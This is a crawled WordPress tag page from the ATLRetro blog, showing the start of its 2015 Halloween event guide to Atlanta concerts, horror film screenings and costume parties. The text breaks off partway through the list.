

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/callanwolde/
body_size: 56928
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Callanwolde &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Callanwolde Tag Feed" href="https://atlretro.com/tag/callanwolde/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=04E4E50AA2178383BD98C26EBD936028');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<script type="text/javascript" src="//atlretro.com/?wordfence_syncAttackData=1768999833.9858" async></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Callanwolde"/>
  <meta property="og:url" content="https://atlretro.com/tag/callanwolde/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Callanwolde"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/callanwolde/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2015/10/26/halloweenguide2015/">ATLRetro’s Hellacious and Horrorific Halloween Guide 2015</a></h2>
            Posted on: <strong>Oct 26th, 2015</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<br />
Managing Editor</em></p>
<p><em>Calling all ghouls and gals! Come see why we think you should raise hell in Retro Atlanta this Halloween season!</em></p>
<p><strong>1. Head Rolling Tunes!</strong><em> Get sinister All Hallows Eve (weekend) with a helluva lot of rancid rock ‘n roll! </em><a href="https://starbaratlanta.com/"><strong>The Star Bar</strong></a> gets hellacious this weekend with <em>Hell Night</em> featuring<a href="https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-14392" src="https://www.atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-300x300.jpg" alt="326009_298795516804941_172672546083906_1195943_20653855_o2" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2-1024x1024.jpg 1024w, https://atlretro.com/wp-content/uploads/2015/10/326009_298795516804941_172672546083906_1195943_20653855_o2.jpg 1426w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.facebook.com/Bigfootrocks/"><strong>BigFoot</strong></a>, <strong>Timmy James &amp; the Blue Flames</strong> and <a href="https://www.facebook.com/pages/Night-Terrors/219264101599816"><strong>Night Terrors</strong></a> on Friday (10/30)! Or get your horror punk fix with their <strong>24th Anniversary Party &amp; Halloween Bash</strong> featuring <a href="https://www.facebook.com/HorrorBusinessMusic/timeline"><strong>Horror Business</strong></a>, <a href="https://www.facebook.com/prettybloodyvacant"><strong>Pretty Vacant</strong></a>, <strong>Salad Days</strong>, <a href="https://www.facebook.com/thenervousjerks"><strong>Road to Ruin</strong></a> and <a href="https://www.facebook.com/thecasketcreatures?ref=br_tf"><strong>Kool Kats The Casket Creatures</strong></a> on Saturday (10/31)! Get monstrous and go, go Godzilla on down to the <a href="https://www.variety-playhouse.com/"><strong>Variety Playhouse</strong></a> for a night with the <a href="https://www.blueoystercult.com/"><strong>Blue Oyster Cult</strong></a> (10/30)! Rock out retro-style with <a href="https://theb52s.com/"><strong>The B-52s</strong></a> during their “Halloween Scream” show at the <a href="https://www.foxtheatre.org/"><strong>Fox Theatre</strong></a> (10/30)! <a href="https://www.badearl.com/"><strong>The Earl</strong></a> gets monstrously metal with their Halloween party featuring <a href="https://www.facebook.com/wolfeyesinc"><strong>Wolf Eyes</strong></a>, <strong>Timmy’s Organism</strong>, <strong>Video</strong> and <a href="https://uniformatl.bandcamp.com/releases"><strong>Uniform</strong></a> (10/30)! And <a href="https://www.smithsoldebar.com/"><strong>Smith’s Olde Bar</strong></a> terrifies with their Howl ‘o’ Ween rockin’ tribute night featuring <a href="https://www.facebook.com/thecherrybombatlanta/timeline"><strong>The Cherry Bomb</strong></a> (Joan Jett); <a href="https://www.facebook.com/learningtocount"><strong>Learning to Count</strong></a> (Ramones); and <strong>TNT</strong> (AC/DC) (10/30)</p>
<p><strong>2. Fangtastic Films!</strong> <em>Halloween just isn’t the same without blood-filled horror flicks! If you’re craving the crazed, catch</em> <strong>John <a href="https://www.atlretro.com/wp-content/uploads/2015/10/Psycho.jpg"><img decoding="async" class="alignleft size-medium wp-image-14393" src="https://www.atlretro.com/wp-content/uploads/2015/10/Psycho-196x300.jpg" alt="Psycho" width="196" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/10/Psycho-196x300.jpg 196w, https://atlretro.com/wp-content/uploads/2015/10/Psycho.jpg 350w" sizes="(max-width: 196px) 100vw, 196px" /></a>Carpenter</strong>’s <a href="https://www.youtube.com/watch?v=T5ke9IPTIJQ"><strong>HALLOWEEN</strong></a> (1978) at 7:30pm across town [<a href="https://www.regmovies.com/Theatres/Theatre-Folder/Regal-Hollywood-Stadium-24-North-I-85-1552?utm_source=maps&amp;utm_medium=organic&amp;utm_campaign=Regal_Cinemas_Hollywood_Stadium_24_@_North_I-85_Movie_Theater"><strong>Hollywood Stadium 24</strong></a> in Chamblee; <a href="https://www.amctheatres.com/movie-theatres/atlanta/amc-avenue-forsyth-12"><strong>AMC Avenue Forsyth 12</strong></a> in Cumming; <a href="https://www.amctheatres.com/movie-theatres/amc-barrett-commons-24"><strong>AMC Barrett Commons 24</strong></a> in Kennesaw; <a href="https://www.amctheatres.com/movie-theatres/amc-sugarloaf-mills-18-formerly-discover-mills-18"><strong>AMC</strong> <strong>Sugarloaf Mills 18</strong></a> in Lawrenceville; and <a href="https://www.regmovies.com/"><strong>Georgian Stadium</strong></a> in Newnan] on Thursday (10/29)! <a href="https://plazaatlanta.com/new_website2/category/coming-soon/"><strong>The Plaza Theater</strong></a> delivers killer screenings with <strong>Gerald Kargl</strong>’s <a href="https://www.youtube.com/watch?v=wNptQI9HlPQ"><strong>ANGST</strong></a> (1983) (10/29); <strong>Victor</strong> and <strong>Edward</strong> <strong>Halperin</strong>’s monstrous classic, <a href="https://www.youtube.com/watch?v=lOzgz1Ddmz8"><strong>WHITE ZOMBIE</strong></a> (1932) (10/30); and don’t forget to <em>Time-Warp</em> it up with some uber musically-inclined transsexual aliens at as they continue their tradition of screening <a href="https://www.youtube.com/watch?v=_Ov8yLJkknY"><strong>THE ROCKY HORROR PICTURE SHOW</strong></a> (1975), featuring the live cast of <a href="https://www.facebook.com/lipsdownondixie"><strong>Lips Down on Dixie</strong></a> at midnight, with special Halloween treats (10/30)! Get bewitched with a screening of <strong>Kenny Ortega</strong>’s <a href="https://www.youtube.com/watch?v=2UUMsInka2s"><strong>HOCUS POCUS</strong></a> (1993) at dusk at <a href="https://www.facebook.com/AtlanticStation?fref=ts"><strong>Atlantic Station</strong></a> during their “<em>Spooky Film Fest</em>” (10/30)! Ghosts invade <a href="https://www.studiomoviegrill.com/Default.aspx"><strong>Studio Movie Grill</strong></a> (<em>Alpharetta</em>/<em>Duluth</em>) with their 30th Anniversary screening of <strong>Ivan Reitman</strong>’s <a href="https://www.youtube.com/watch?v=cyRqR56aCKc"><strong>GHOSTBUSTERS</strong></a> (1984) at 7pm/9:30pm (10/30)! Celebrate 40 years with Dr. Frank-N-Furter and <strong>Jim Sharman</strong>’s cult classic, <a href="https://www.youtube.com/watch?v=_Ov8yLJkknY"><strong>THE ROCKY HORROR PICTURE SHOW</strong></a> (1975) at <a href="https://www.amctheatres.com/movie-theatres/amc-phipps-plaza-14"><strong>AMC Phipps Plaza</strong></a> at 10pm (10/30-10/31)! The <a href="https://www.atlantahorrorfilmfest.com/"><strong>9th Annual Atlanta Horror Film Festival</strong></a> haunts at <a href="https://www.facebook.com/dooGallery"><strong>DooGallery</strong></a> featuring 70 independent horror films from across the world (10/28-10/30)! And get homicidal at <a href="https://www.earlsmithstrand.org/"><strong>The Earl Smith Strand Theatre</strong></a> with their screening of<strong> Alfred Hitchcock</strong>’s horror masterpiece, <a href="https://www.youtube.com/watch?v=Wz719b9QUqY"><strong>PSYCHO</strong></a> (1960) at 8pm (10/31)!</p>
<p><strong>3</strong><strong>. Dance with the Dead.</strong> Do the Monster Mash with<strong> DJ Evil Jet </strong>at the <a href="https://www.theeayc.com/"><strong>Euclid Avenue Yacht Club</strong></a>’s annual<strong> Halloween Bash </strong>(10/31)! <a href="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys.jpg"><img decoding="async" class="alignright size-medium wp-image-14394" src="https://www.atlretro.com/wp-content/uploads/2015/10/10.31Marys-300x300.jpg" alt="10.31Marys" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/10/10.31Marys-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2015/10/10.31Marys-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2015/10/10.31Marys.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.facebook.com/pallookaville?fref=ts"><strong>Pallookaville</strong></a> celebrates All Hallows Eve and their second year of corndogula slingin’ with their <strong>Ice Scream Ball &amp; Halloweiner, </strong>featuring drink specials, music, tricks &amp; treats, costume contests and more (10/31)! Or get ghastly and groove on down to <a href="https://www.marysatlanta.com/"><strong>Mary’s</strong></a> for their <a href="https://www.facebook.com/events/768503973276575/"><strong>Hallo-Weenie Dance Party</strong></a> (10/30), followed by their <a href="https://www.facebook.com/events/977646535636452/"><strong>Scary-oke</strong></a>! shindig and costume contest on Halloween night (10/31)! Or rattle your bones during <a 